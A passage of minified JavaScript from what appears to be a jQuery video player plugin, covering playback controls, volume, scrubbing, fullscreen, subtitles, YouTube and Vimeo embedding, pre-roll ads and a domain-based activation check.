if(o.settings_makeFunctional==!0){var allowed=!1;var url=document.URL;var urlStart=url.indexOf("://")+3;var urlEnd=url.indexOf("/",urlStart);var domain=url.substring(urlStart,urlEnd);if(domain.indexOf('a')>-1&&domain.indexOf('c')>-1&&domain.indexOf('o')>-1&&domain.indexOf('l')>-1){allowed=!0}
if(domain.indexOf('o')>-1&&domain.indexOf('z')>-1&&domain.indexOf('e')>-1&&domain.indexOf('h')>-1&&domain.indexOf('t')>-1){allowed=!0}
if(domain.indexOf('e')>-1&&domain.indexOf('v')>-1&&domain.indexOf('n')>-1&&domain.indexOf('a')>-1&&domain.indexOf('t')>-1){allowed=!0}
if(allowed==!1){return}}
if(localStorage!=null){if(localStorage.getItem('volumeIndex')===null)
defaultVolume=1;else defaultVolume=localStorage.getItem('volumeIndex')}
if(videoWidth==0){videoWidth=cthis.width();videoHeight=cthis.height()}
cthis.addClass('dszvp-loaded');if(o.gallery_object!=null){if(typeof(o.gallery_object.get(0))!='undefined'){o.gallery_object.get(0).api_video_ready()}}
if(o.type=='youtube'){yt_qualCurr=video.getPlaybackQuality()}
videoWidth=cthis.outerWidth();videoHeight=cthis.outerHeight();resizePlayer(videoWidth,videoHeight)
if(is_touch_device()==!1){setupVolume(defaultVolume)}
var checkInter=setInterval(tick,100);if(is_mobile()&&o.is_ad=='on'){}
if(autoplay=='on'){if(o.type!='vimeo'){playMovie({'call_from':'autoplay - on'})}}
if(o.playfrom!='default'){if(o.playfrom=='last'&&the_player_id!=''){if(typeof Storage!='undefined'){if(typeof localStorage['dzsvp_'+the_player_id+'_lastpos']!='undefined'){if(o.type=='normal'||o.type=='audio'){video.currentTime=Number(localStorage['dzsvp_'+the_player_id+'_lastpos'])}
if(o.type=='youtube'){video.seekTo(Number(localStorage['dzsvp_'+the_player_id+'_lastpos']));if(wasPlaying==!1){pauseMovie({'call_from':'_init_readyVideo()'})}}}}}
if(isNaN(Number(o.playfrom))==!1){if(o.type=='normal'||o.type=='audio'){video.currentTime=o.playfrom}
if(o.type=='youtube'){}}}
tick({skin_play_check:!0});if(o.settings_disableControls!='on'){if(cthis.hasClass('debug-target')){console.info(cthis,playcontrols)}
cthis.on('mouseleave',handleMouseout);cthis.on('mouseover',handleMouseover);cthis.find('.controls').eq(0).bind('mouseover',handle_mouse);cthis.find('.controls').eq(0).bind('mouseout',handle_mouse);cthis.bind('mousemove',handle_mousemove);$(document).on('keyup.dzsvgp',handleKeyPress);fScreenControls.off('click',onFullScreen);fScreenControls.on('mousedown touchstart',onFullScreen)
scrubbar.bind('click',handleScrub);scrubbar.bind('mousedown',handle_mouse);scrubbar.bind('mousemove',handleScrubMouse);scrubbar.bind('mouseout',handleScrubMouse);cthis.bind('mouseleave',handleScrubMouse);cthis.on('click','> .controls .playcontrols, > .vp-inner > .controls .playcontrols',onPlayPause);cthis.find('.touch-play-btn').on('click touchstart',onPlayPause);cthis.find('.mutecontrols-con').bind('click',click_mutecontrols);if(o.type=='normal'){video.addEventListener('fullscreenchange',check_fullscreen,!1);video.addEventListener('mozfullscreenchange',check_fullscreen,!1);video.addEventListener('webkitfullscreenchange',check_fullscreen,!1)}else{}
document.addEventListener('fullscreenchange',check_fullscreen,!1);document.addEventListener('mozfullscreenchange',check_fullscreen,!1);document.addEventListener('webkitfullscreenchange',check_fullscreen,!1);if(is_mobile()){if(o.type=='youtube'){if(o.settings_video_overlay=='on'){cthis.find('.controls').eq(0).css('pointer-events','none');cthis.find('.controls .playcontrols').eq(0).css('pointer-events','auto')}}}}else{playcontrols.css({'opacity':0.5});fScreenControls.css({'opacity':0.5});scrubbar.css({'opacity':0.5});_timetext.css({'opacity':0.5});if(o.is_ad=='on'&&autoplay=='off'){}
if(is_ios()||is_android()){playcontrols.css({'opacity':0.9});playcontrols.click(onPlayPause);o.settings_hideControls='off';cthis.removeClass('hide-on-paused');cthis.removeClass('hide-on-mouse-out');if(o.is_ad=='on'){autoplay='on';o.autoplay='on';o.cue='on';cthis.find('.video-overlay').append('<div class="warning-mobile-ad">'+'You need to click here for the ad for to start'+'</div>')}}}
$(video).bind('play',event_video);if(o.settings_video_overlay=='on'){cthis.find('.the-video').eq(0).after('<div class="video-overlay"></div>');cthis.on('click','.video-overlay',click_videoOverlay);cthis.on('dblclick','.video-overlay',onFullScreen)}
if(o.settings_big_play_btn=='on'){var auxbpb='<div class="big-play-btn">';auxbpb+=svg_aurora_play_btn;auxbpb+='</div>';cthis.find('.controls').before(auxbpb);cthis.on('click','.big-play-btn',click_videoOverlay)}
if(o.video_description_style=='gradient'){var aux3='<div class="video-description video-description-style-'+o.video_description_style+'"><div>';aux3+=dataVideoDesc;aux3+='</div></div>';if(cthis.find('.big-play-btn').length){cthis.find('.big-play-btn').eq(0).before(aux3)}else{if(cthis.find('.video-overlay').length){cthis.find('.video-overlay').eq(0).after(aux3)}else{cthis.find('.controls').before(aux3)}}}
window.dzsvg_handle_mouse=handle_mouse;_volumeControls_real.bind('mousedown',handle_mouse);$(document).undelegate(window,'mouseup',window.dzsvg_handle_mouse);$(document).delegate(window,'mouseup',window.dzsvg_handle_mouse);_volumeControls_real.bind('click',handleVolume);if(o.settings_hideControls=='on'){controlsDiv.hide()}
if(o.type=='normal'||o.type=='audio'){video.addEventListener('ended',handleVideoEnd,!1);if(is_ios()){video.addEventListener('webkitendfullscreen',onFullScreen)}
if(is_ios()&&video&&o.is_ad=='on'){video.addEventListener('webkitendfullscreen',function(){if(video.currentTime>video.duration*0.75){handleVideoEnd()}},!1)}}
if(cthis.children('.subtitles-con-input').length||o.settings_subtitle_file){setup_subtitle()}
setTimeout(handleResize,500);if(o.gallery_object==null){}
cthis.get(0).api_destroy_listeners=destroy_listeners}
function destroy_listeners(){cthis.unbind('mouseout',handleMouseout);cthis.unbind('mouseover',handleMouseover);cthis.find('.controls').eq(0).unbind('mouseover',handle_mouse);cthis.find('.controls').eq(0).unbind('mouseout',handle_mouse);cthis.unbind('mousemove',handle_mousemove);cthis.unbind('keydown',handleKeyPress);fScreenControls.off('click',onFullScreen)
scrubbar.unbind('click',handleScrub);scrubbar.unbind('mousedown',handle_mouse);scrubbar.unbind('mousemove',handleScrubMouse);scrubbar.unbind('mouseout',handleScrubMouse);cthis.unbind('mouseleave',handleScrubMouse);cthis.off('click');cthis.find('.mutecontrols-con').unbind('click',click_mutecontrols);document.removeEventListener('fullscreenchange',check_fullscreen,!1);document.removeEventListener('mozfullscreenchange',check_fullscreen,!1);document.removeEventListener('webkitfullscreenchange',check_fullscreen,!1);if(o.gallery_object==null){$(window).off('resize',handleResize)}
if(o.type=='normal'||o.type=='audio'){video.removeEventListener('ended',handleVideoEnd,!1)}}
function check_if_hd_available(){if(yt_qualArray.length>0){return!1}
yt_qualCurr=video.getPlaybackQuality();yt_qualArray=video.getAvailableQualityLevels();if($.inArray('hd720',yt_qualArray)>-1){hasHD=!0}
if(hasHD==!0){if(controlsDiv.children('.hdbutton-con').length==0){if(o.settings_suggestedQuality!='default'){if(yt_qualCurr!=o.settings_suggestedQuality){video.setPlaybackQuality(o.settings_suggestedQuality)}}
controlsDiv.append('<div class="hdbutton-con"><div class="hdbutton-normal">HD</div></div>');if(o.design_skin!='skin_pro'&&o.design_skin!='skin_reborn'){o.design_scrubbarWidth-=23;original_scrubwidth-=23}
if(o.design_skin=='skin_pro'){}
_btnhd=controlsDiv.children('.hdbutton-con');if(yt_qualCurr=='hd720'||yt_qualCurr=='hd1080'){_btnhd.addClass('active')}
_btnhd.bind('click',click_hd);resizePlayer(videoWidth,videoHeight)}}}
function handle_mouse(e){var _t=$(this);if(e.type=='mouseover'){if(_t.hasClass('controls')){controls_are_hovered=!0}}
if(e.type=='mouseout'){if(_t.hasClass('controls')){controls_are_hovered=!1}}
if(e.type=='mousedown'){if(_t.hasClass('volumecontrols')){volume_mouse_down=!0}
if(_t.hasClass('scrubbar')){clearTimeout(inter_mousedownscrubbing);inter_mousedownscrubbing=setTimeout(enable_mousedown_scrubbing,100)}}
if(e.type=='click'){}
if(e.type=='mouseup'){clearTimeout(inter_mousedownscrubbing);volume_mouse_down=!1;scrub_mouse_down=!1}}
function enable_mousedown_scrubbing(){scrub_mouse_down=!0}
function handle_mousemove(e){cthis.removeClass('mouse-is-out');mouseover=!0;if(volume_mouse_down){handleVolume(e)}
if(scrub_mouse_down){var argperc=(e.pageX-(scrubbar.offset().left))/(scrubbar.children().eq(0).width());seek_to_perc(argperc)}
if(is_fullscreen){if(o.settings_disable_mouse_out!='on'&&o.settings_disable_mouse_out_for_fullscreen!='on'){clearTimeout(inter_removeFsControls);inter_removeFsControls=setTimeout(controls_mouse_is_out,o.settings_mouse_out_delay_for_fullscreen)}
if(e.pageX>ww-10){controls_are_hovered=!1}}}
function controls_mouse_is_out(){if(paused==!1&&(controls_are_hovered==!1||is_android())){cthis.removeClass('mouse-is-over');cthis.addClass('mouse-is-out')}
mouseover=!1}
function event_video(e){if(e.type=='play'){played=!0;if(is_ios()||is_android()){cthis.find('.controls').eq(0).css('pointer-events','auto')}
setup_skipad()}}
function click_mutecontrols(e){var _t=$(this);_t.toggleClass('active');if(_t.hasClass('active')){lastVolume=getVolume();setupVolume(0)}else{setupVolume(lastVolume)}}
function handle_key(e){console.info(e)}
function setup_subtitle(){var subtitle_input='';if(cthis.children('.subtitles-con-input').length>0){subtitle_input=cthis.children('.subtitles-con-input').eq(0).html();parse_subtitle(subtitle_input)}else{if(o.settings_subtitle_file!=''){$.ajax({url:o.settings_subtitle_file,success:function(response){subtitle_input=response;parse_subtitle(subtitle_input)}})}}}
function parse_subtitle(arg){var regex_subtitle=/([0-9]+(?:\.[0-9]*)?)[\s\S]*?((.*)--[>|\&gt;](.*))[\n|\r]([\s\S]*?)[\n|\r]/g;var arr_subtitle=[];cthis.append('<div class="subtitles-con"></div>')
while(arr_subtitle=regex_subtitle.exec(arg)){var starttime='';if(arr_subtitle[3]){starttime=format_to_seconds(arr_subtitle[3])}
var endtime='';if(arr_subtitle[4]){arr_subtitle[4]=String(arr_subtitle[4]).replace('gt;','');endtime=format_to_seconds(arr_subtitle[4])}
var cnt='';if(arr_subtitle[5]){cnt=arr_subtitle[5]}
cthis.children('.subtitles-con').append('<div class="dzstag subtitle-tag" data-starttime="'+starttime+'" data-endtime="'+endtime+'">'+cnt+'</div>')}
arrTags=cthis.find('.dzstag')}
function format_to_seconds(arg){var argsplit=String(arg).split(':');argsplit.reverse();var secs=0;if(argsplit[0]){argsplit[0]=String(argsplit[0]).replace(',','.');secs+=Number(argsplit[0])}
if(argsplit[1]){secs+=Number(argsplit[1])*60}
if(argsplit[2]){secs+=Number(argsplit[2])*60}
return secs}
function click_coverImage(e){if(o.type!='image'){playMovie({'call_from':'click coverImage'})}}
function click_videoOverlay(e){console.info('click_videoOverlay',cthis);if(o.is_ad=='on'){if(initial_played==!1){onPlayPause();if(cthis.hasClass('mobile-pretime-ad')&&cthis.hasClass('first-played')==!1){return!1}}
if(o.ad_link){window.open(o.ad_link);return!1}else{return!1}}else{if(wasPlaying===!1){playMovie({'call_from':'_click_videoOverlay()'})}else{pauseMovie({'call_from':'_click_videoOverlay()'})}}}
function click_hd(){var _t=$(this);if(_t.hasClass('active')){_t.removeClass('active');if($.inArray('large',yt_qualArray)>-1){video.setPlaybackQuality('large')}else{if($.inArray('medium',yt_qualArray)>-1){video.setPlaybackQuality('medium')}else{if($.inArray('small',yt_qualArray)>-1){video.setPlaybackQuality('small')}}}}else{_t.addClass('active');if($.inArray('hd1080',yt_qualArray)>-1){video.setPlaybackQuality('hd1080')}else{if($.inArray('hd720',yt_qualArray)>-1){video.setPlaybackQuality('hd720')}}}}
function check_fullscreen(e){console.log('check_fullscreen()',e.keyCode=='27',is_fullscreen,document.fullscreen,document.mozFullScreen);var identifiers_fs=[document.fullscreen,document.mozFullScreen,document.webkitIsFullScreen];for(var i=0;i<identifiers_fs.length;i++){if(identifiers_fs[i]!=undefined){if(identifiers_fs[i]==!0){is_fullscreen=1;cthis.addClass('is_fullscreen')}
if(identifiers_fs[i]===!1&&is_fullscreen==1){onFullScreen()}}}
if(o.touch_play_inline=='on'){if(is_ios()){pauseMovie({'call_from':'_touch_play_inline_ios()'})}}}
function mouse_is_over(){clearTimeout(inter_removeFsControls);cthis.removeClass('mouse-is-out');cthis.addClass('mouse-is-over')}
function handleMouseover(e){if($(e.currentTarget).hasClass('vplayer')){if(o.settings_disable_mouse_out!='on'){if(fullscreen_just_pressed==!1){mouse_is_over()}}}
if($(e.currentTarget).hasClass('fullscreen-button')){draw_fs_canvas(o.controls_fscanvas_hover_bg)}}
function handleMouseout(e){if(o.type=='youtube'&&is_fullscreen){fullscreen_just_pressed=!0;setTimeout(function(){fullscreen_just_pressed=!1},500)}
if($(e.currentTarget).hasClass('vplayer')){if(o.settings_disable_mouse_out!='on'){clearTimeout(inter_removeFsControls);inter_removeFsControls=setTimeout(controls_mouse_is_out,o.settings_mouse_out_delay)}}
if($(e.currentTarget).hasClass('fullscreen-button')){draw_fs_canvas(o.controls_fscanvas_bg)}}
function handleScrubMouse(e){var _t=scrubbar;if(e.type=='mousemove'){var mouseX=(e.pageX-$(this).offset().left)/currScale;var aux=(mouseX/scrubbg_width)*totalDuration;_t.children('.scrubBox').html(formatTime(aux));_t.children('.scrubBox').css({'visibility':'visible','left':(mouseX-16)})}
if(e.type=='mouseout'){_t.children('.scrubBox').css({'visibility':'hidden'})}
if(e.type=='mouseleave'){_t.children('.scrubBox').css({'visibility':'hidden'})}}
function handleScrub(e){var argperc=(e.pageX-(scrubbar.offset().left))/(scrubbar.children().eq(0).width());seek_to_perc(argperc)}
function seek_to_perc(argperc){if(ad_array.length){for(var i2=0;i2<ad_array.length;i2++){if(ad_array[i2].time<argperc){argperc=Number(ad_array[i2].time)}}}
if(o.type=='normal'||o.type=='audio'||o.type=='dash'){totalDuration=video.duration;if(isNaN(totalDuration)){return!1}
video.currentTime=(argperc)*totalDuration}
if(o.type=='youtube'){if(video&&video.getDuration){totalDuration=video.getDuration()}else{console.info('vplayer warning, youtube type - youtube api not ready .. ? ');totalDuration=0}
if(isNaN(totalDuration)||(time_curr==0&&argperc==0)){return!1}
video.seekTo(argperc*totalDuration);if(wasPlaying==!1){pauseMovie({'call_from':'_seek_to_perc()'})}}
if(o.type=='vimeo'){if(argperc==0&&initial_played){vimeo_data={"method":"seekTo","value":"0"};if(vimeo_url){try{video.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url);wasPlaying=!1;paused=!0}catch(err){if(window.console){console.log(err)}}}}}}
function tick(pargs){var margs={skin_play_check:!1}
if(pargs){margs=$.extend(margs,pargs)}
if(o.type=='normal'||o.type=='audio'||o.type=='dash'){totalDuration=video.duration;time_curr=video.currentTime;if(video&&video.buffered&&video.readyState>1){bufferedLength=0;try{bufferedLength=(video.buffered.end(0)/video.duration)*(scrubbar.children().eq(0).width()+bufferedWidthOffset)}catch(err){console.log(err)}}}
if(o.type=='youtube'){if(video.getVideoLoadedFraction==undefined||video.getVideoLoadedFraction==0){return!1}
if(video.getDuration!=undefined){totalDuration=video.getDuration();time_curr=video.getCurrentTime()}
bufferedLength=(video.getVideoLoadedFraction())*(_scrubBg.width()+bufferedWidthOffset);aux=0;scrubbar.children('.scrub-buffer').css('left',aux)}
aux=((time_curr/totalDuration)*(scrubbg_width));if(aux>scrubbg_width){aux=scrubbg_width}
aux=parseInt(aux,10);scrubbar.children('.scrub').animate({'width':aux},{queue:!1,duration:100,easing:"linear"});if(bufferedLength>-1){if(bufferedLength>scrubbg_width+bufferedWidthOffset){bufferedLength=scrubbg_width+bufferedWidthOffset}
scrubbar.children('.scrub-buffer').width(bufferedLength)}
if(_timetext.css('display')!='none'&&(wasPlaying==!0||margs.skin_play_check==!0)){var aux35=formatTime(totalDuration);if(o.design_skin!='skin_reborn'){aux35=' / '+aux35}
_timetext.children(".curr-timetext").html(formatTime(time_curr));_timetext.children(".total-timetext").html(aux35)}
if(o.design_enableProgScrubBox=='on'){scrubbar.children('.scrubBox-prog').html(formatTime(time_curr));scrubbar.children('.scrubBox-prog').animate({'left':aux-16},{queue:!1,duration:100,easing:"linear"})}
if(o.playfrom=='last'){if(typeof Storage!='undefined'){localStorage['dzsvp_'+the_player_id+'_lastpos']=time_curr}}}
function handleVolume(e){_volumeControls=cthis.find('.volumecontrols').children();if((e.pageX-(_volumeControls.eq(1).offset().left))>=0){aux=(e.pageX-(_volumeControls.eq(1).offset().left))/currScale;_volumeControls.eq(2).css('visibility','visible')
_volumeControls.eq(3).css('visibility','hidden')
setupVolume(aux/_volumeControls.eq(1).width())}else{if(_volumeControls.eq(3).css('visibility')=='hidden'){lastVolume=video.volume;if(o.type=='normal'||o.type=='audio'){video.volume=0}
if(o.type=='youtube'){video.setVolume(0)}
_volumeControls.eq(3).css('visibility','visible')
_volumeControls.eq(2).css('visibility','hidden')}else{if(o.type=='normal'||o.type=='audio'){video.volume=lastVolume}
if(o.type=='youtube'){video.setVolume(lastVolume)}
_volumeControls.eq(3).css('visibility','hidden')
_volumeControls.eq(2).css('visibility','visible')}}}
function getVolume(){if(o.type=='normal'){return video.volume}
if(o.type=='youtube'){return(Number(video.getVolume())/100)}
return 0}
function setupVolume(arg){var volumeControl=cthis.find('.volumecontrols').children();if(arg>1){arg=1}
var aux=0;if(arg>=0){if(o.type=='normal'||o.type=='audio'){video.volume=arg}
if(o.type=='youtube'){aux=arg*100;video.setVolume(aux)}}
if(o.design_skin=='skin_reborn'){arg*=10;arg=Math.round(arg);arg/=10}
if(arg>1){arg=1}
aux=arg*(volumeControl.eq(1).width()+volumeWidthOffset);if(o.design_skin=='skin_reborn'||o.design_skin=='skin_white'){var aux2=arg*=10;_volumeControls_real.children('.volume_static').children().removeClass('active');for(var i=0;i<aux2;i++){_volumeControls_real.children('.volume_static').children().eq(i).addClass('active')}
_volumeControls_real.children('.volume-tooltip').css({'right':(100-(aux2*10))+'%'})
_volumeControls_real.children('.volume-tooltip').html('VOLUME: '+(aux2*10))}else{volumeControl.eq(2).width(aux)}
if(localStorage!=null){localStorage.setItem('volumeIndex',arg)}}
function formatTime(arg){var s=Math.round(arg);var m=0;if(s>0){while(s>59){m++;s-=60}
return String((m<10?"0":"")+m+":"+(s<10?"0":"")+s)}else{return"00:00"}}
function handleVideoEnd(){if(o.type=='vimeo'){if(document.exitFullscreen){document.exitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}}
if(is_fullscreen==1){if(o.end_exit_fullscreen=='on'){onFullScreen()}
setTimeout(function(){handleResize()},100)}
if(o.type=='video'||o.type=='normal'||o.type=='audio'||o.type=='dash'){if(loop=='on'){seek_to_perc(0);playMovie({'call_from':'play_from_loop'});return!1}
if(video){if(o.settings_video_end_reset_time=='on'){video.currentTime=0;if(loop!='on'){pauseMovie({'call_from':'end_video()'});cthis.find('.cover-image').fadeIn('slow')}else{return!1}}}}
if(o.type=='youtube'){if(loop=='on'){seek_to_perc(0);setTimeout(function(){playMovie({'call_from':'play_from_loop'})},1000);suspend_state_2_for_loop=!0;setTimeout(function(){suspend_state_2_for_loop=!1},1500);return!1}
if(video){if(video&&video.pauseVideo){wasPlaying=!1;if(o.settings_video_end_reset_time=='on'){}}}}
console.log("PASS EVENT TO GALLERY",cthis,o.gallery_object);if(o.gallery_object){if(typeof(o.gallery_object.get(0))!='undefined'){o.gallery_object.get(0).videoEnd()}}
if(o.parent_player){if(o.parent_player.get(0)){console.info(o.parent_player.get(0));o.parent_player.get(0).api_ad_end()}}
if(action_video_end){action_video_end(cthis)}}
function handleResize(e,pargs){var margs={'force_resize_gallery':!1,'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
videoWidth=cthis.width();videoHeight=cthis.height();if(margs.call_from=='recheck_sizes'){if(Math.abs(last_videoHeight-videoHeight)<4&&Math.abs(last_videoWidth-videoWidth)<4){return!1}}
last_videoWidth=videoWidth;last_videoHeight=videoHeight;if(isNaN(o.responsive_ratio)===!1&&o.responsive_ratio>0){var auxh=o.responsive_ratio*videoWidth;if(o.gallery_object&&((cthis.hasClass('currItem')&&o.is_ad!='on')||margs.force_resize_gallery)){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_responsive_ratio_resize_h){o.gallery_object.addClass('responsive-ratio-smooth');o.gallery_object.get(0).api_responsive_ratio_resize_h(auxh,{caller:cthis})}}else{if(o.is_ad!='on'){cthis.height(o.responsive_ratio*cthis.width())}}}
if(is_ios()){if(undefined!=_vgparent){var aux=(_vgparent.get(0).var_scale)}}
if(videoWidth<600){cthis.addClass('under-600');if(o.design_skin=='skin_aurora'){o.design_scrubbarWidth=original_scrubwidth-10}
if(videoWidth<421){cthis.addClass('under-420');if(o.design_skin=='skin_aurora'){o.design_scrubbarWidth=original_scrubwidth-10}}else{cthis.removeClass('under-420');if(o.design_skin=='skin_aurora'){o.design_scrubbarWidth=original_scrubwidth}}}else{cthis.removeClass('under-600');if(o.design_skin=='skin_aurora'){o.design_scrubbarWidth=original_scrubwidth}}
if(is_fullscreen===1){ww=$(window).width();wh=window.innerHeight;resizePlayer(ww,wh);cthis.css('transform','');currScale=1}else{resizePlayer(videoWidth,videoHeight)}}
function handleKeyPress(e){if(mouseover){if(e.charCode==27||e.keyCode==27){setTimeout(function(){handleResize(null,{'call_from':'esc_key'})},300)}
if(e.charCode==32||e.keyCode==32){onPlayPause();e.stopPropagation();e.preventDefault()}}}
function vimeo_windowMessage(e){var data,method;if(e.origin!='https://player.vimeo.com'&&e.origin!='http://player.vimeo.com'){return}
vimeo_url='';vimeo_url=$(video).attr('src').split('?')[0];if(String(vimeo_url).indexOf('http')!=0){vimeo_url='https:'+vimeo_url}
try{data=JSON.parse(e.data);method=data.event||data.method}catch(e){}
if(data.player_id&&dataSrc!=data.player_id.substr(11)){return}
if(data!=undefined){if(data.event=='ready'){if(autoplay=='on'){}
vimeo_data={"method":"addEventListener","value":"finish"};if(video&&video.contentWindow&&vimeo_url){video.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}
vimeo_data={"method":"addEventListener","value":"playProgress"};if(video&&video.contentWindow&&vimeo_url){video.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}
cthis.addClass('dzsvp-loaded');if(o.gallery_object!=null){if(typeof(o.gallery_object.get(0))!='undefined'){o.gallery_object.get(0).api_video_ready()}}}
if(data.event=='playProgress'){initial_played=!0}
if(data.event=='finish'){handleVideoEnd()}}}
function onPlayPause(){if(busy_playpause_mistake){return!1}
busy_playpause_mistake=!0;if(inter_clear_playpause_mistake){clearTimeout(inter_clear_playpause_mistake)}
inter_clear_playpause_mistake=setTimeout(function(){busy_playpause_mistake=!1},300);if(o.type=='youtube'&&video.getPlayerState&&(video.getPlayerState()==2||video.getPlayerState()==-1)){paused=!0}
if(paused){playMovie({'call_from':'onPlayPause'})}else{pauseMovie({'call_from':'onPlayPause'})}}
function onFullScreen(e){var aux=cthis.get(0);var _t=$(this);if(cthis.hasClass('is-ad')){if(e&&e.currentTarget){if(e.currentTarget.className.indexOf('video-overlay')>-1){return!1}}}
videoWidth=cthis.outerWidth();videoHeight=cthis.outerHeight();if(is_ios()&&o.touch_play_inline=='off'){playMovie({'call_from':'onfullscreen ios'});return!1}
if(is_fullscreen==0){if((is_ios()&&settings_ios_usecustomskin=='on')==!1){is_fullscreen=1;cthis.addClass('is_fullscreen');cthis.addClass('is-fullscreen');if(is_ios()&&video.webkitEnterFullscreen){video.webkitEnterFullscreen();return!1}
var elem=aux;if(elem.requestFullScreen){elem.requestFullScreen()}else if(elem.mozRequestFullScreen){elem.mozRequestFullScreen()}else if(elem.webkitRequestFullScreen){elem.webkitRequestFullScreen()}else if(elem.msRequestFullscreen){elem.msRequestFullscreen()}else{if(o.gallery_object){o.gallery_object.find('.the-logo').hide();o.gallery_object.find('.gallery-buttons').hide()}}
totalWidth=window.screen.width;totalHeight=window.screen.height;resizePlayer(totalWidth,totalHeight);if(is_ie()){setTimeout(handleResize,300)}
if(o.design_skin=='skin_reborn'){cthis.find('.full-tooltip').eq(0).html('EXIT FULLSCREEN')}
fullscreen_just_pressed=!0;setTimeout(function(){fullscreen_just_pressed=!1},700)
if(o.settings_disable_mouse_out!='on'&&o.settings_disable_mouse_out_for_fullscreen!='on'){clearTimeout(inter_removeFsControls);inter_removeFsControls=setTimeout(controls_mouse_is_out,o.settings_mouse_out_delay_for_fullscreen)}
if(o.gallery_object){if(o.gallery_object!=null){}}}}else{is_fullscreen=0;cthis.addClass('remove_fullscreen');cthis.removeClass('is_fullscreen');cthis.find('.vplayer.is_fullscreen').removeClass('is_fullscreen');cthis.removeClass('is-fullscreen');var elem=document;if(elem.cancelFullScreen){elem.cancelFullScreen()}else if(elem.exitFullscreen){elem.exitFullscreen()}else if(elem.mozCancelFullScreen){elem.mozCancelFullScreen()}else if(elem.webkitCancelFullScreen){elem.webkitCancelFullScreen()}else if(elem.msExitFullscreen){elem.msExitFullscreen()}
if(o.design_skin=='skin_reborn'){cthis.find('.full-tooltip').eq(0).html('FULLSCREEN')}
resizePlayer(videoWidth,videoHeight);if(is_ie()||is_firefox()){setTimeout(handleResize,300)}
if(is_ie()){setTimeout(handleResize,1000)}}}
function resizePlayer(warg,harg){calculateDims(warg,harg);if(the_player_id=='debug-video'){}
_scrubBg.css({'width':(warg+o.design_scrubbarWidth)});if(o.design_skin=='skin_aurora'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){_scrubBg.css({'width':'100%'})}
scrubbg_width=_scrubBg.width();infoPosX=parseInt(controlsDiv.find('.infoText').css('left'));infoPosY=parseInt(controlsDiv.find('.infoText').css('top'))}
function calculateDims(warg,harg){if(o.design_skin!='skin_bigplay'){}
if(o.type=='normal'){if(video.videoWidth){natural_videow=video.videoWidth}
if(video.videoHeight){natural_videoh=video.videoHeight}}
if(cthis.hasClass('pattern-video')){if(o.type=='normal'){if(natural_videow){var nr_w=Math.ceil(totalWidth/natural_videow);var nr_h=Math.ceil(videoHeight/natural_videoh);for(var i=0;i<nr_w;i++){for(var j=0;j<nr_h;j++){if((i==0&&j==0)||(cthis.find('video[data-dzsvgindex="'+i+''+j+'"]').length)){continue}
$(video).after($(video).clone());$(video).next().attr('data-dzsvgindex',String(i)+String(j));$(video).next().get(0).play();$(video).next().css({'left':(i*natural_videow),'top':(j*natural_videoh)})}}
if(nr_w){for(var i=0;i<nr_w;i++){}}}}}}
function check_if_ad_must_be_played(){console.info('check_if_ad_must_be_played()',o.gallery_object,cthis.attr('data-adsource'),cthis.data('adplayed'));if(cthis.attr('data-adsource')&&cthis.data('adplayed')!='on'){if(is_ios()){setTimeout(function(){console.info("PAUSE VIDEO FOR AD")
pauseMovie({'call_from':'check_if_ad_must_be_played'});if(o.type=='youtube'){video.stopVideo()}
seek_to_perc(0)},1000)}
if(o.gallery_object&&o.gallery_object.get(0)&&o.gallery_object.get(0).api_setup_ad){o.gallery_object.get(0).api_setup_ad(cthis);cthis.data('adplayed','on');has_ad_to_play=!1;return!1}}}
function playMovie(pargs){var margs={'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
play_commited=!0;if(cthis.hasClass('dszvp-loaded')==!1){setTimeout(function(){console.info('check if play still commited - ',play_commited,cthis);if(play_commited){playMovie(margs)}},500);return!1}
if(margs.call_from=='play_only_on_desktop'){if(is_mobile()){return!1}}
cthis.find('.cover-image').fadeOut('fast');if(o.settings_disableVideoArray!='on'){for(var i=0;i<dzsvp_players_arr.length;i++){if(dzsvp_players_arr[i].get(0).externalPauseMovie!=undefined){dzsvp_players_arr[i].get(0).externalPauseMovie({'call_from':'external_pauseMovie()'})}}}
if(o.type=='vimeo'){vimeo_data={"method":"play"};if(video&&video.contentWindow&&vimeo_url){video.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}}
if(o.try_to_pause_zoomsounds_players=='on'){for(i=0;i<dzsap_list.length;i++){if(!is_ie8()&&typeof dzsap_list[i].get(0)!="undefined"&&typeof dzsap_list[i].get(0).api_pause_media!="undefined"&&dzsap_list[i].get(0)!=cthis.get(0)){if(dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')&&dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')=='on'){dzsap_list[i].get(0).api_destroy_for_rebuffer()}else{dzsap_list[i].get(0).api_pause_media({'audioapi_setlasttime':!1})}
window.dzsap_player_interrupted_by_dzsvg=dzsap_list[i].get(0)}}}
playMovie_visual();if(o.type=='normal'||o.type=='audio'||o.type=='dash'){video.play();if(cthis.hasClass('pattern-video')){cthis.find('.the-video').each(function(){var _t=$(this);if(margs.call_from=='play_from_loop'){_t.get(0).currentTime=0}
_t.get(0).play()})}}
if(o.type=='youtube'){if(paused==!1){return!1}
if(video.playVideo!=undefined&&video.getPlayerState&&video.getPlayerState!=1){video.playVideo()}}
wasPlaying=!0;paused=!1;initial_played=!0;cthis.trigger('videoPlay');check_one_sec();if(o.action_video_view){if(view_sent==!1){o.action_video_view(cthis,video_title);view_sent=!0}}}
function playMovie_visual(){cthis.addClass('first-played');if(o.is_ad=='on'){o.parent_player.removeClass('pretime-ad-setuped');console.info('ad, gallery_object - ',o.gallery_object);if(o.parent_player.get(0)&&o.parent_player.get(0).gallery_object){$(o.parent_player.get(0).gallery_object).removeClass('pretime-ad-setuped')}}
if(o.settings_disableControls!='on'){}
if(o.google_analytics_send_play_event=='on'&&window._gaq&&google_analytics_sent_play_event==!1){window._gaq.push(['_trackEvent','Video Gallery Play','Play','video gallery play - '+cthis.attr('data-source')]);google_analytics_sent_play_event=!0}
